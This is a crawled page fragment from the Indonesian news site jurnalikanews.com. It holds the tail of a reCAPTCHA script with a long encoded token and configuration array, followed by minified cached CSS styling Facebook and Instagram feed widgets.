Td4w6E7wqpFwrjDhEBReAUrQcKjwpnCqGjCkcKHw43DnwnCpyDDgn8+w6zDlCZ/w6TCkhYGYcOQGn8vOsKTYsKPQAzDrsKXVMOmwrbDkcKAFUlOwrZ4Qg98w5pQw7jClcOuw7/DjiLDisKlw6lwZ8OFTlvCrsOiXFpHwpnCs1bCpsK3CsOTYEAvZQPDucOXw4vDk0PCkR/DvcOywp4LLsOSwpzCuwbCkzUPw4xsAsKtw77CucKkw7XCncOrZyrDlcKSHnrCnAxfWMKHw6c0IG5zDBoTw6tkw70yalN9wpbDmsO9ZF7CuicCY8KVa3rDgsKUfcOHwqQvHEPDm8KyVXDCm8KdK0VfecOmUMKgHsKyw7PCiMOBw5RtXMKSBcOWw6ArNhzDhcKgLG/ClxYVwqEew5EZJT7Cnx5PwpcxNy7DrA/DnsKfwok5wrtlOcOhIsKvfcOVbMOBw4bDo8OKw6HCn09Ew4F/CnVefTEFP8KaScKnFcK3V8KMXDUAwrkFwqbCq8KGOMOCfcOUwpVfH8OVw7Uow4TCi8KbwqFVw7s2wp7DggNidiPDk8OSI8K4wqDCosKwPsK4dsOnBGrDjcKFw5jCoA1WwqXDicKoaMOvwooSOMO0wozCoQBfYFRIwpgsaG/DmlU/w6/CtsKgw5oJwqrDjcOSwrnCtsKfDkDDmnDCvi/[base64]/CncOfwr8gKz0bw5wKcQvCkkfDiHAmw4vDmsODCQnDmn1yXcORYMOIw6fDtVYyw41/[base64]/[base64]/CkEDDosK9w6ZQK1kGTwJww6gDwr1MwpzCnsKOw7nCuUbCgSN8F8Ocwp0SdQDCmsOow5V/LndUwo44c8KlLhfCtAIqw77DtgrCt2Y4dDEeGCPCtCQtwozDlMO2IBN4HcKewqITecK4w7HDt106EmQlUMOQScKZwpbDhsO6wrsEw7XDpCbCuMKTwr0Pw7hcw44dbkDDu1Ysw63Cl0nDqcOVTMKEwrNkwpPCj8KiTsOCTsKYwppKYEPCkjZTGsOpdcO/O8O6w6oKCjDChMO6acOuw5LDn8OkwocPBDV7w6HCtsKLJsKrwqklf3DDkinCr8O5BMOJKGEqw6fDh8KPw4cGGMOUwr5qKcK1w6xNJcK/[base64]/Cm9Aekk/w4ITw7fCoGXCh8OwwrDCvA0+wq7Cux0Ww7DCijMyIwPCvWfDscK7w4g/[base64]/Dp0VhMsKvPgoQwp3DoMKgw5VFwoFTD8KiYjLDvgDCrcKqw7dIdH7Dj8Omwpw1YsKbwqPCt8KhcsOhwpXCmkwVwrfDkWFfIMOrwpvCu8O1PMKzDsOlw45EWcOZw4dRUsK/[base64]/Ci8OhwqTDpA4KwpNJw4F6V8KeP8KOwojDr1l9w5Q3wpLCsSg0wqPDtsKEQA3DhMOVJsOkGhgQf07Cky9Uw6bDvsOjZMO2wqbCisKPKQMDw4Ruwr0We8OTEsKGJR5YDcOOVnIQw54KM8O8w57CtX8JcMKgacOHJMKww6gDwqAewq/DnsOVw7LCtSgpZnbCqMKRw6s5w6MKCAXDuiXDg8OvFS7CtMKRwrDCoMKYw7rCsk1JQTQ/w4dkw6/DpsK7wowaNsOPwo/[base64]/CgxzDoMO0w7PDvU4dODhyw5/DssK0BsOXZ8Khw7hpwoHCg8KldMK/w68FwrPCnx9DRDcgw5rDq0kJIcOcw4o3wrPDo8OWezV6AMKgKirCoELDocOjFcKPOTfCvsO2woTDk0HCu8KlQzEfw5hWawjCnSk/[base64]/[base64]/DmU7DlMKlw6TCusO4MAZpwqMYw6bCssKTw6cdB8KjAXDDtMO4wqDCjMOqwo/ClQnCmRnCtsO0w4vDqMKewr8gw7YcIsOIw4Qtw4hxGMKEwpQbA8KPw51pN8ODwoVGwr9yw4zCtBnDkj7DpnbCq8ODP8KFw69owovCrsOxVsKaWSZNM8OqehAnLsOiAsKWFcOpP8OZw4DDsknDo8OVw4HCrHzCuxYYaGDCuw06wq9iw685wp/CqiPDqg/DnsKhEMOkwplRwqDDqcOmw5bDoGNhNMKxP8Kqw5jCk8OXHDJkD0rCiUwuwpLDn2ZPw47CtEvCuWdww5w0VWPCm8Otw4YXw7PDtHpKHMKYIsKtNcKQSi5XO8K6dsOiw6phSwbDk1bCuMKERmpUOR14wq0cJ8ODw7JIw6jCtERIw4HDhSvDqsOyw4rDogPDjjDClxl9wr/[base64]/worCtzpuw6/[base64]/DqsK8FMO7woTCjsKhw4wTw68Tw5wpQ8KLcSdxwpbCkcONwqDCvcO9wobDo1HCjnfCmsOtwpFdwpjCs8KgVMKowqRJVcOBw5TCkQAeIsKTwqAww5MhwprDocKPw7t/UcKHeMKlwp3DsQHCjnXDu2V5T34PREHDgcKeQ8KpO3kTB2zClHB0JC5Cw6UDIQrDmG4QfR/Chg8owoRgwrojIsOIRsKJwobDs8OWGsK0w5cQSXUjUcOMwrLDqMOAw7tww4Egwo/DqMKhGMK5wqkeEsKJw6Ynw5jCoMOAw717BMKGBcOgY8Kiw7JUw6wsw7Ncw6vClQFJw7LDpcKhw7xfNcK8LjjDrcKwdCfChnzDjMOzwofDtysuwrfCqcObTsO7PsObwpc1Xn1kw5XDpcO0wodJMUrDi8KWw4nCm2Buw5/DqMOzCG/DnMOZFRbDpsOSKB7CmU8DwpTCmQjDoWl7w49kWsKlBxJbwprDmcK/w6TDrsOJw7DDr1sRN8Kow4LDqsOBamgnw7rCrGtTwpjCiWBmw6LDscODJ3PDmkPCqsKVBElqw6rCoMOuw782wpDCn8OTwq9rw7/ClcK/[base64]/[base64]/[base64]/w4kAw4dUw7ZaXnkfwpMqw7I0DyB2ZGnDmWvDnMOKRzdzwpYWTBTDoXM4RsO7GsOow7TDuxXCsMKuwp/DmMOWVMOdaSvCtjhnw7TDok/DiMObw501wrLDtcKlJAfDiBRkw4jCtn1/VCXCscOXwr0Bwp7DuBJ/f8OEw4pbw6jCi8Kcw67CqGcEw6fDsMK1wpxtw6dUHsOLwqzDtMO7AsO7LMKewpjDssK2wqJRw7bCucKnw7cvJ8KyR8KiM8OtwqXDmB3CosOSKn/DiVHCq2FIwqnCusKRIMOqwqMswoAFHFkjwpEHLsKXw44UGHYpwpgdwrLDg1/CmsKsFGMEw4bCqDpbBsOvwqTDvMO6wpHCkkXDg8OGaCdewrzDuFRYDMOfwohqw5fCpMOUw4l+w45zwr/Ct0xBSgXCi8OgIiZSwqfChsK+JzxcwqHCq0/CjgNdEBTCiC8lEyLDvmDCngENF0PClsK/[base64]/CsyTCg8KTw5FhwovDgAjDqsOOHcOpDMOVDlxobGojw44yKF7CjsKsdEppw4TCqV5tXcOvXX/DkVbDgHUqOcOtInHDrMOAwojDgWwBwozCnFZ6GMORdWstRETClsKswr15bjzDi8KpwoPCm8K9w6AqwovDo8OEw43DknvCsMK+w7/DgijCrsK4w6HDscO8E1/[base64]/[base64]/[base64]/DpFpJwqBQRyx2wovCnwlww4vCvMKhw4g1BsOhwqnDv8KbQcOpwqvDl8Odw6jCmDXCr3RrRlbDtMKBCl90wqXDo8KPwrpEw6bDi8OIwqXCiEpId2QTwr0HwpjCgAQlw7Iwwo0uw4/DjsKwcsOea8Otw4nCmcKIwpjCuH15w5TDlMO8QCQgbcKBABzDmjLClwjClsKCdsKXw6PDg8OweVHCvsOjw515PsKJw6fCg0XCuMKECWnCkUPCkw/DuEHDosOBw6p+w43Co3DCs1sGwrgvw5dXN8KpdcOZw6xYwqBrw7XCu1TDsSs/wrTDowHCsnTDkSkkwrzDrMK0w55eVx/DkUHCpMOmw7Acw5LDmcK1wqvCmFrCg8OHwr3DscO3w58+MDLCkyHDngoOMmjDgkZ8w7Y/w4vCgiDCukXCqMKowoHCrzkKw47ChcKwwokRRsO0wqkRHRfCgVIgW8OPw5Eyw7/DqMORwqLDqsOkABnDh8KzwqjCqQrCuMO/NsKew5/DicKrwrXCkj0tEMKvaFBUw65dwrBsw5E5w7RZw4XDgUsII8Ksw7g\\u003d\x22],null,[\x22conf\x22,null,\x226LdX58cUAAAAACxBBGgwNPedztTt-Y_3Qu92hiyx\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,420],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.jurnalikanews.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x228xFyJqLFAFZPRijCHUkMJQwgJeLfHqtyqrd2/Z/dOxI\\u003d\x22,1,0,null,1,1769290112362,0,0,[115],null,[20,126],\x22RC-fvnGXW2f70ZroA\x22,null,null,null,null,null,\x220dAFcWeA572Ef7rcimSYvE_IxUxuk4BPErISrIFNE5NOu-277tC_vsIuLK-z4yAUyrImjQ1ipRtQ0cVWzulwDV4IYbDzmxr_lu8Q\x22,1769372912599]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.jurnalikanews.com/wp-content/litespeed/css/c743b7882cf45fead3b125e93cf8d4f2.css?ver=8d4f2
body_size: 693
content:
.efbl_feed_wraper.efbl_skin_4756 .efbl-grid-skin .efbl-row.e-outer{grid-template-columns:repeat(auto-fill,minmax(33.33%,1fr))}.efbl_feed_wraper.efbl_skin_4756 .efbl_feeds_holder.efbl_feeds_carousel .owl-nav{display:flex}.efbl_feed_wraper.efbl_skin_4756 .efbl_feeds_holder.efbl_feeds_carousel .owl-dots{display:block}.efbl_feed_wraper.efbl_skin_4756 .efbl_load_more_holder a.efbl_load_more_btn span{background-color:#333;color:#fff}.efbl_feed_wraper.efbl_skin_4756 .efbl_load_more_holder a.efbl_load_more_btn:hover span{background-color:#5c5c5c;color:#fff}.efbl_feed_wraper.efbl_skin_4756 .efbl_header{background:#fff0;color:#000;box-shadow:none;border-color:#ccc;border-style:none;border-bottom-width:1px;padding-top:10px;padding-bottom:10px;padding-left:10px;padding-right:10px}.efbl_feed_wraper.efbl_skin_4756 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_header_title{font-size:16px}.efbl_feed_wraper.efbl_skin_4756 .efbl_header .efbl_header_inner_wrap .efbl_header_img img{border-radius:50%}.efbl_feed_wraper.efbl_skin_4756 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_cat,.efbl_feed_wraper.efbl_skin_4756 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_followers{font-size:16px}.efbl_feed_wraper.efbl_skin_4756 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_bio{font-size:14px}.efbl_feed_wraper.efbl_skin_4756 .efbl-story-wrapper{box-shadow:none}.efbl_feed_wraper.efbl_skin_4756 .efbl-story-wrapper,.efbl_feed_wraper.efbl_skin_4756 .efbl_feeds_carousel .efbl-story-wrapper .efbl-grid-wrapper{background-color:#fff}.efbl_feed_wraper.efbl_skin_4756 .efbl-story-wrapper,.efbl_feed_wraper.efbl_skin_4756 .efbl-story-wrapper .efbl-feed-content>.efbl-d-flex .efbl-profile-title span,.efbl_feed_wraper.efbl_skin_4756 .efbl-story-wrapper .efbl-feed-content .description,.efbl_feed_wraper.efbl_skin_4756 .efbl-story-wrapper .efbl-feed-content .description a,.efbl_feed_wraper.efbl_skin_4756 .efbl-story-wrapper .efbl-feed-content .efbl_link_text,.efbl_feed_wraper.efbl_skin_4756 .efbl-story-wrapper .efbl-feed-content .efbl_link_text .efbl_title_link a{color:#000}.efbl_feed_wraper.efbl_skin_4756 .efbl-story-wrapper .efbl-post-footer .efbl-reacted-item,.efbl_feed_wraper.efbl_skin_4756 .efbl-story-wrapper .efbl-post-footer .efbl-reacted-item .efbl_all_comments_wrap{color:#343a40}.efbl_feed_wraper.efbl_skin_4756 .efbl-story-wrapper .efbl-overlay{color:#fff!important}.efbl_feed_wraper.efbl_skin_4756 .efbl-story-wrapper .efbl-overlay .-story-wrapper .efbl-overlay .efbl_multimedia,.efbl_feed_wraper.efbl_skin_4756 .efbl-story-wrapper .efbl-overlay .icon-esf-video-camera{color:#fff!important}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4756 .efbl-d-columns-wrapper{background-color:#fff}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4756 .efbl-d-columns-wrapper,.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4756 .efbl-d-columns-wrapper .efbl-caption .efbl-feed-description,.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4756 a,.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4756 span{color:#000}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4756 .efbl-d-columns-wrapper .efbl-post-header{display:flex}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4756 .efbl-d-columns-wrapper .efbl-post-header .efbl-profile-image{display:block}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4756 .efbl-d-columns-wrapper .efbl-post-header h2{color:#ed6d62}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4756 .efbl-d-columns-wrapper .efbl-post-header span{color:#9197a3}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4756 .efbl-feed-description,.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4756 .efbl_link_text{display:block}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4756 .efbl-d-columns-wrapper .efbl-reactions-box{display:flex}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4756 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions span{color:#000}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4756 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl_popup_likes_main{display:flex}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4756 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl-popup-comments-icon-wrapper{display:flex}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4756 .efbl-commnets,.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4756 .efbl-comments-list{display:block}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4756 .efbl-action-btn{display:block}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4756 .efbl-d-columns-wrapper .efbl-comments-list .efbl-comment-wrap{color:#4b4f52}.efbl_feed_wraper.efbl_skin_4757 .efbl-grid-skin .efbl-row.e-outer{grid-template-columns:repeat(auto-fill,minmax(33.33%,1fr))}.efbl_feed_wraper.efbl_skin_4757 .efbl_feeds_holder.efbl_feeds_carousel .owl-nav{display:flex}.efbl_feed_wraper.efbl_skin_4757 .efbl_feeds_holder.efbl_feeds_carousel .owl-dots{display:block}.efbl_feed_wraper.efbl_skin_4757 .efbl_load_more_holder a.efbl_load_more_btn span{background-color:#333;color:#fff}.efbl_feed_wraper.efbl_skin_4757 .efbl_load_more_holder a.efbl_load_more_btn:hover span{background-color:#5c5c5c;color:#fff}.efbl_feed_wraper.efbl_skin_4757 .efbl_header{background:#fff0;color:#000;box-shadow:none;border-color:#ccc;border-style:none;border-bottom-width:1px;padding-top:10px;padding-bottom:10px;padding-left:10px;padding-right:10px}.efbl_feed_wraper.efbl_skin_4757 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_header_title{font-size:16px}.efbl_feed_wraper.efbl_skin_4757 .efbl_header .efbl_header_inner_wrap .efbl_header_img img{border-radius:50%}.efbl_feed_wraper.efbl_skin_4757 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_cat,.efbl_feed_wraper.efbl_skin_4757 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_followers{font-size:16px}.efbl_feed_wraper.efbl_skin_4757 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_bio{font-size:14px}.efbl_feed_wraper.efbl_skin_4757 .efbl-story-wrapper{box-shadow:none}.efbl_feed_wraper.efbl_skin_4757 .efbl-story-wrapper,.efbl_feed_wraper.efbl_skin_4757 .efbl_feeds_carousel .efbl-story-wrapper .efbl-grid-wrapper{background-color:#fff}.efbl_feed_wraper.efbl_skin_4757 .efbl-story-wrapper,.efbl_feed_wraper.efbl_skin_4757 .efbl-story-wrapper .efbl-feed-content>.efbl-d-flex .efbl-profile-title span,.efbl_feed_wraper.efbl_skin_4757 .efbl-story-wrapper .efbl-feed-content .description,.efbl_feed_wraper.efbl_skin_4757 .efbl-story-wrapper .efbl-feed-content .description a,.efbl_feed_wraper.efbl_skin_4757 .efbl-story-wrapper .efbl-feed-content .efbl_link_text,.efbl_feed_wraper.efbl_skin_4757 .efbl-story-wrapper .efbl-feed-content .efbl_link_text .efbl_title_link a{color:#000}.efbl_feed_wraper.efbl_skin_4757 .efbl-story-wrapper .efbl-post-footer .efbl-reacted-item,.efbl_feed_wraper.efbl_skin_4757 .efbl-story-wrapper .efbl-post-footer .efbl-reacted-item .efbl_all_comments_wrap{color:#343a40}.efbl_feed_wraper.efbl_skin_4757 .efbl-story-wrapper .efbl-overlay{color:#fff!important}.efbl_feed_wraper.efbl_skin_4757 .efbl-story-wrapper .efbl-overlay .-story-wrapper .efbl-overlay .efbl_multimedia,.efbl_feed_wraper.efbl_skin_4757 .efbl-story-wrapper .efbl-overlay .icon-esf-video-camera{color:#fff!important}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4757 .efbl-d-columns-wrapper{background-color:#fff}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4757 .efbl-d-columns-wrapper,.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4757 .efbl-d-columns-wrapper .efbl-caption .efbl-feed-description,.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4757 a,.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4757 span{color:#000}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4757 .efbl-d-columns-wrapper .efbl-post-header{display:flex}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4757 .efbl-d-columns-wrapper .efbl-post-header .efbl-profile-image{display:block}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4757 .efbl-d-columns-wrapper .efbl-post-header h2{color:#ed6d62}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4757 .efbl-d-columns-wrapper .efbl-post-header span{color:#9197a3}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4757 .efbl-feed-description,.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4757 .efbl_link_text{display:block}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4757 .efbl-d-columns-wrapper .efbl-reactions-box{display:flex}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4757 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions span{color:#000}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4757 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl_popup_likes_main{display:flex}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4757 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl-popup-comments-icon-wrapper{display:flex}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4757 .efbl-commnets,.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4757 .efbl-comments-list{display:block}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4757 .efbl-action-btn{display:block}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4757 .efbl-d-columns-wrapper .efbl-comments-list .efbl-comment-wrap{color:#4b4f52}.efbl_feed_wraper.efbl_skin_4758 .efbl-grid-skin .efbl-row.e-outer{grid-template-columns:repeat(auto-fill,minmax(33.33%,1fr))}.efbl_feed_wraper.efbl_skin_4758 .efbl_feeds_holder.efbl_feeds_carousel .owl-nav{display:flex}.efbl_feed_wraper.efbl_skin_4758 .efbl_feeds_holder.efbl_feeds_carousel .owl-dots{display:block}.efbl_feed_wraper.efbl_skin_4758 .efbl_load_more_holder a.efbl_load_more_btn span{background-color:#333;color:#fff}.efbl_feed_wraper.efbl_skin_4758 .efbl_load_more_holder a.efbl_load_more_btn:hover span{background-color:#5c5c5c;color:#fff}.efbl_feed_wraper.efbl_skin_4758 .efbl_header{background:#fff0;color:#000;box-shadow:none;border-color:#ccc;border-style:none;border-bottom-width:1px;padding-top:10px;padding-bottom:10px;padding-left:10px;padding-right:10px}.efbl_feed_wraper.efbl_skin_4758 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_header_title{font-size:16px}.efbl_feed_wraper.efbl_skin_4758 .efbl_header .efbl_header_inner_wrap .efbl_header_img img{border-radius:50%}.efbl_feed_wraper.efbl_skin_4758 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_cat,.efbl_feed_wraper.efbl_skin_4758 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_followers{font-size:16px}.efbl_feed_wraper.efbl_skin_4758 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_bio{font-size:14px}.efbl_feed_wraper.efbl_skin_4758 .efbl-story-wrapper{box-shadow:none}.efbl_feed_wraper.efbl_skin_4758 .efbl-story-wrapper,.efbl_feed_wraper.efbl_skin_4758 .efbl_feeds_carousel .efbl-story-wrapper .efbl-grid-wrapper{background-color:#fff}.efbl_feed_wraper.efbl_skin_4758 .efbl-story-wrapper,.efbl_feed_wraper.efbl_skin_4758 .efbl-story-wrapper .efbl-feed-content>.efbl-d-flex .efbl-profile-title span,.efbl_feed_wraper.efbl_skin_4758 .efbl-story-wrapper .efbl-feed-content .description,.efbl_feed_wraper.efbl_skin_4758 .efbl-story-wrapper .efbl-feed-content .description a,.efbl_feed_wraper.efbl_skin_4758 .efbl-story-wrapper .efbl-feed-content .efbl_link_text,.efbl_feed_wraper.efbl_skin_4758 .efbl-story-wrapper .efbl-feed-content .efbl_link_text .efbl_title_link a{color:#000}.efbl_feed_wraper.efbl_skin_4758 .efbl-story-wrapper .efbl-post-footer .efbl-reacted-item,.efbl_feed_wraper.efbl_skin_4758 .efbl-story-wrapper .efbl-post-footer .efbl-reacted-item .efbl_all_comments_wrap{color:#343a40}.efbl_feed_wraper.efbl_skin_4758 .efbl-story-wrapper .efbl-overlay{color:#fff!important}.efbl_feed_wraper.efbl_skin_4758 .efbl-story-wrapper .efbl-overlay .-story-wrapper .efbl-overlay .efbl_multimedia,.efbl_feed_wraper.efbl_skin_4758 .efbl-story-wrapper .efbl-overlay .icon-esf-video-camera{color:#fff!important}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4758 .efbl-d-columns-wrapper{background-color:#fff}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4758 .efbl-d-columns-wrapper,.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4758 .efbl-d-columns-wrapper .efbl-caption .efbl-feed-description,.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4758 a,.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4758 span{color:#000}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4758 .efbl-d-columns-wrapper .efbl-post-header{display:flex}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4758 .efbl-d-columns-wrapper .efbl-post-header .efbl-profile-image{display:block}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4758 .efbl-d-columns-wrapper .efbl-post-header h2{color:#ed6d62}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4758 .efbl-d-columns-wrapper .efbl-post-header span{color:#9197a3}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4758 .efbl-feed-description,.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4758 .efbl_link_text{display:block}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4758 .efbl-d-columns-wrapper .efbl-reactions-box{display:flex}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4758 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions span{color:#000}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4758 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl_popup_likes_main{display:flex}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4758 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl-popup-comments-icon-wrapper{display:flex}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4758 .efbl-commnets,.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4758 .efbl-comments-list{display:block}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4758 .efbl-action-btn{display:block}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4758 .efbl-d-columns-wrapper .efbl-comments-list .efbl-comment-wrap{color:#4b4f52}.efbl_feed_wraper.efbl_skin_10777 .efbl-grid-skin .efbl-row.e-outer{grid-template-columns:repeat(auto-fill,minmax(33.33%,1fr))}.efbl_feed_wraper.efbl_skin_10777 .efbl_feeds_holder.efbl_feeds_carousel .owl-nav{display:flex}.efbl_feed_wraper.efbl_skin_10777 .efbl_feeds_holder.efbl_feeds_carousel .owl-dots{display:block}.efbl_feed_wraper.efbl_skin_10777 .efbl_header .efbl_header_inner_wrap .efbl_header_img img{border-radius:0}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-10777 .efbl-d-columns-wrapper .efbl-post-header{display:flex}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-10777 .efbl-d-columns-wrapper .efbl-post-header .efbl-profile-image{display:block}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-10777 .efbl-feed-description,.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-10777 .efbl_link_text{display:block}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-10777 .efbl-d-columns-wrapper .efbl-reactions-box{display:flex}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-10777 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl_popup_likes_main{display:flex}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-10777 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl-popup-comments-icon-wrapper{display:flex}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-10777 .efbl-commnets,.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-10777 .efbl-comments-list{display:block}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-10777 .efbl-action-btn{display:block}

--- FILE ---
content_type: text/css
request_url: https://www.jurnalikanews.com/wp-content/litespeed/css/cbaa6b6d61c30be72d5adf9494059758.css?ver=59758
body_size: 154
content:
.esf_insta_feed_wraper.esf-insta-skin-4754 .esf-insta-grid-skin .esf-insta-row.e-outer{grid-template-columns:repeat(auto-fill,minmax(33.33%,1fr))}.esf_insta_feed_wraper.esf-insta-skin-4754 .esf_insta_feeds_holder.esf_insta_feeds_carousel .owl-nav{display:flex}.esf_insta_feed_wraper.esf-insta-skin-4754 .esf_insta_feeds_holder.esf_insta_feeds_carousel .owl-dots{display:block}.esf_insta_feed_wraper.esf-insta-skin-4754 .esf_insta_header{box-shadow:none}.esf_insta_feed_wraper.esf-insta-skin-4754 .esf_insta_header .esf_insta_header_inner_wrap .esf_insta_header_img img{border-radius:50%}.esf_insta_feed_wraper.esf-insta-skin-4754 .esf-insta-story-wrapper{box-shadow:none}.esf_insta_feed_popup_container .esf-insta-post-detail.esf-insta-popup-skin-4754 .esf-insta-d-columns-wrapper .esf-insta-post-header{display:flex}.esf_insta_feed_popup_container .esf-insta-post-detail.esf-insta-popup-skin-4754 .esf-insta-d-columns-wrapper .esf-insta-post-header .esf-insta-profile-image{display:block}.esf_insta_feed_popup_container .esf-insta-post-detail.esf-insta-popup-skin-4754 .esf-insta-feed-description,.esf_insta_feed_popup_container .esf-insta-post-detail.esf-insta-popup-skin-4754 .esf-insta_link_text{display:block}.esf_insta_feed_popup_container .esf-insta-post-detail.esf-insta-popup-skin-4754 .esf-insta-d-columns-wrapper .esf-insta-reactions-box{display:flex}.esf_insta_feed_popup_container .esf-insta-post-detail.esf-insta-popup-skin-4754 .esf-insta-d-columns-wrapper .esf-insta-reactions-box .esf-insta-reactions .esf_insta_popup_likes_main{display:flex}.esf_insta_feed_popup_container .esf-insta-post-detail.esf-insta-popup-skin-4754 .esf-insta-d-columns-wrapper .esf-insta-reactions-box .esf-insta-reactions .esf-insta-popup-comments-icon-wrapper{display:flex}.esf_insta_feed_popup_container .esf-insta-post-detail.esf-insta-popup-skin-4754 .esf-insta-commnets,.esf_insta_feed_popup_container .esf-insta-post-detail.esf-insta-popup-skin-4754 .esf-insta-comments-list{display:block}.esf_insta_feed_popup_container .esf-insta-post-detail.esf-insta-popup-skin-4754 .esf-insta-action-btn{display:none}.esf_insta_feed_wraper.esf-insta-skin-10776 .esf-insta-grid-skin .esf-insta-row.e-outer{grid-template-columns:repeat(auto-fill,minmax(33.33%,1fr))}.esf_insta_feed_wraper.esf-insta-skin-10776 .esf_insta_feeds_holder.esf_insta_feeds_carousel .owl-nav{display:flex}.esf_insta_feed_wraper.esf-insta-skin-10776 .esf_insta_feeds_holder.esf_insta_feeds_carousel .owl-dots{display:block}.esf_insta_feed_wraper.esf-insta-skin-10776 .esf_insta_header{box-shadow:none}.esf_insta_feed_wraper.esf-insta-skin-10776 .esf_insta_header .esf_insta_header_inner_wrap .esf_insta_header_img img{border-radius:50%}.esf_insta_feed_wraper.esf-insta-skin-10776 .esf-insta-story-wrapper{box-shadow:none}.esf_insta_feed_popup_container .esf-insta-post-detail.esf-insta-popup-skin-10776 